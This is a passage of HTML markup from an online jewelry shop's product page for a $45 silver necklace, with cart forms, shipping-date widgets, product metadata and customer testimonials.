    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23910367527197__main"
        data-section="template--23910367527197__main"
        data-url="/products/game-day-silver-necklace"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Game Day Silver Necklace T38
                </h1>
                <a href="/products/game-day-silver-necklace" class="product__title">
                  <h2 class="h1">
                    Game Day Silver Necklace T38
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23910367527197__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="game-day-silver-necklace"         
data-wpd-variant-id="45247752306973"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,267255447586"        
data-wpd-product-id="8402528895261"
class="price-item price-item--regular main-price accent-color-text">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="game-day-silver-necklace"         
data-wpd-variant-id="45247752306973"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,267255447586"        
data-wpd-product-id="8402528895261"
class="price-item price-item--sale price-item--last main-price accent-color-text">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="data-wpd-hide badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23910367527197__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45247752306973">
                  <shopify-payment-terms variant-id="45247752306973" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:45247752306973,&quot;price_per_term&quot;:&quot;$22.50&quot;,&quot;full_price&quot;:&quot;$45.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:579811}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8402528895261" /><input type="hidden" name="section-id" value="template--23910367527197__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--23910367527197__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23910367527197__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23910367527197__main"
        class="select__select"
        form="product-form-template--23910367527197__main"
      ><option
            
              selected="selected"
            
            
            value="45247752306973"
          >Default Title - $45.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--23910367527197__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23910367527197__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23910367527197__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Game Day Silver Necklace T38</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23910367527197__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23910367527197__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Game Day Silver Necklace T38</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--23910367527197__main,
  #SectionAtcBtn-template--23910367527197__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23910367527197__main"
      class="product-form main-product-form"
      data-section="template--23910367527197__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23910367527197__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23910367527197__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45247752306973"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--23910367527197__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO BAG
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8402528895261" /><input type="hidden" name="section-id" value="template--23910367527197__main" /></form></product-form><link href="//shoptreasurejewels.com/cdn/shop/t/16/assets/component-pickup-availability.css?v=132348821858131657411733121786" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45247752306973"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/pickup-availability.js?v=79308454523338307861733121786" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="7"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="5"
        data-max-days="7"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--23910367527197__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23910367527197__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23910367527197__main"
                        src="//shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&width=500"
                        alt="Game Day Silver Necklace T38"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Game Day Silver Necklace T38
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23910367527197__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="game-day-silver-necklace"         
data-wpd-variant-id="45247752306973"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,267255447586"        
data-wpd-product-id="8402528895261"
class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="game-day-silver-necklace"         
data-wpd-variant-id="45247752306973"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,267255447586"        
data-wpd-product-id="8402528895261"
class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="data-wpd-hide badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23910367527197__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23910367527197__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Silver necklaces with gorgeous CZ crystals </p>
                </div><a href="/products/game-day-silver-necklace" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23910367527197__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23910367527197__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&width=550 550w,//shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&width=1445"
    alt="Game Day Silver Necklace T38"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34262649766173"
  ></div>
  </div>
</product-modal>


  

<script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/product-modal.js?v=52128055760098790431733121786" defer="defer"></script>
    <script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/media-gallery.js?v=21621056841727037201733121786" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23910367527197__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23910367527197__main"]') ||
        document.querySelector('variant-selects[data-section="template--23910367527197__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23910367527197__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23910367527197__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Game Day Silver Necklace T38",
      "url": "https:\/\/shoptreasurejewels.com\/products\/game-day-silver-necklace",
      "image": [
          "https:\/\/shoptreasurejewels.com\/cdn\/shop\/files\/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885\u0026width=1920"
        ],
      "description": "Silver necklaces with gorgeous CZ crystals ",
      
      "brand": {
        "@type": "Brand",
        "name": "Treasure Jewels, Inc."
      },
      "offers": [{
            "@type" : "Offer","gtin14": 45247752306973,"availability" : "http://schema.org/InStock",
            "price" : 45.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shoptreasurejewels.com\/products\/game-day-silver-necklace?variant=45247752306973"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23910367527197__related-products" class="shopify-section section"><style data-shopify>.section-template--23910367527197__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23910367527197__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23910367527197__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23910367527197__related-products&product_id=8402528895261&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>"I bought the 'Flor de Oro' earrings, and they are absolutely breathtaking. The intricate floral design is so detailed, and they’re surprisingly lightweight. They add the perfect pop of gold to any outfit!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Kate M., Denver, CO</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>"The gemstone necklace I ordered exceeded my expectations! The vibrant colors and craftsmanship make it a standout piece. It pairs beautifully with both casual and formal looks."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Hannah W., Nashville, TN</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23910367527197__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
